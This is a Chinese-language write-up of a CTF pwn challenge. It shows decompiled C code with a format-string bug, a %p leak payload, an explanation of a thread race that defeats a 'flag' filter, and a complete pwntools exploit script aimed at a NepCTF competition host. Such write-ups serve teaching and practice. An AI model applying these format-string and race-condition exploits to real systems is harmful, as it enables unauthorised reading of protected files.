void __fastcall __noreturn main(int a1, char **a2, char **a3)
{
pthread_t newthread[2]; // [rsp+0h] [rbp-10h] BYREF
newthread[1] = __readfsqword(0x28u);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
get_name_ls();
while ( 1 )
{
while ( !(unsigned int)check_flag() )
;
pthread_create(newthread, 0LL, (void *(*)(void *))start_routine, 0LL);
}
}unsigned __int64 get_name_ls()
{
char *argv[5]; // [rsp+10h] [rbp-30h] BYREF
unsigned __int64 v2; // [rsp+38h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("please input your name:");
__isoc99_scanf("%100s", name);
puts("I will tell you all file names in the current directory!");
argv[0] = "/bin/ls";
argv[1] = "/";
argv[2] = "-al";
argv[3] = 0LL;
if ( !fork() )
execve("/bin/ls", argv, 0LL);
wait(0LL);
puts("good luck :-)");
return v2 - __readfsqword(0x28u);
}__int64 check_flag()
{
puts("input file name you want to read:");
__isoc99_scanf("%s", file);
if ( !strstr(file, "flag") )
return 1LL;
puts("flag is not allowed!");
return 0LL;
}unsigned __int64 __fastcall start_routine(void *a1)
{
unsigned int v1; // eax
int i; // [rsp+4h] [rbp-46Ch]
int j; // [rsp+8h] [rbp-468h]
int fd; // [rsp+Ch] [rbp-464h]
_BYTE v6[96]; // [rsp+10h] [rbp-460h] BYREF
_BYTE v7[16]; // [rsp+70h] [rbp-400h] BYREF
_BYTE buf[1000]; // [rsp+80h] [rbp-3F0h] BYREF
unsigned __int64 v9; // [rsp+468h] [rbp-8h]
v9 = __readfsqword(0x28u);
sub_1329(v6);
v1 = strlen(file);
sub_1379(v6, file, v1);
sub_14CB(v6, v7);
puts("I will tell you last file name content in md5:");
for ( i = 0; i <= 15; ++i )
printf("%02X", (unsigned __int8)v7[i]);
putchar(10);
for ( j = 0; j <= 999; ++j )
buf[j] = 0;
fd = open(file, 0);
if ( fd >= 0 )
{
read(fd, buf, 0x3E8uLL);
close(fd);
printf("hello ");
printf(name); // 存在格式化字符串漏洞
puts(" ,your file read done!");
}
else
{
puts("file not found!");
}
return v9 - __readfsqword(0x28u);
}先看整个逻辑,输入“name”,帮你 ”ls”,再进入死循环,用户可以输入想要查看的文件名,如果是 “flag”,理论上不给你看内容,其他文件的话给你看 MD5 后的内容。并且每次通过 “非 flag” 检测后都会开一个新的线程去执行 start_routine() 函数。
容易想到利用 %p 泄露 buf 中的信息,这样它的 MD5 就没用了,可以直接拿到文件内容。并且目录里有个 hint.txt,可以先读出来。buf 在 [rsp+80h] 的地方,0x80 / 8 = 16,且前 6 个参数是 rdi, rsi, rdx, rcx, r8, r9,故从 %22$p 开始读起:
%22$p%23$p%24$p%25$p%26$p%27$p可以读到:
hello 0x6c69772067616c660x79206c6c6574206c0x742065687420756f0x6f626120687475720x21656d69742074750xa ,your file read done!扔 cyberchef 中解码:

注意转换小端序:

flag will tell you the truth about time!
根据提示和程序中毫无理由的 “开新线程”,容易想到条件竞争抢时间。整个过程是这样的:
- file 是 bss 段上的全局变量,所有线程共享;
- 输入合法文件名,通过检测,在子线程中准备执行读文件的操作;
- 此时主线程再次接收到 ‘flag’ 字符串,并且已经读入;
- 子线程恰好在这个 file 被短暂覆盖为 ‘flag’ 的时机读入了文件,那么 buf 中就会存储 flag 文件中的信息;
- 格式化字符串泄露 flag 信息。
脚本如下:
from pwn import *
# context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
def pwn():
io.sendlineafter(b'please input your name:\n', b"%22$p%23$p%24$p%25$p%26$p%27$p")
while True:
io.sendline(b'hint.txt')
with open('info.txt', 'a') as f:
f.write(io.recv().decode())
io.sendline(b'flag')
with open('info.txt', 'a') as f:
f.write(io.recv().decode())
# io.sendafter(b'input file name you want to read:', b'ffllaagg')
io.interactive()
if __name__ == "__main__":
local = 0
if local:
io = process('./time')
gdb.attach(io, "set follow-fork-mode parent\nb *$rebase(0x2da2)")
pwn()
else:
host = "nepctf30-nfpq-mjla-s0qo-k4bvu7ciu867.nepctf.com"
port = 443
io = remote(host, port, ssl=True, sni=host)
pwn()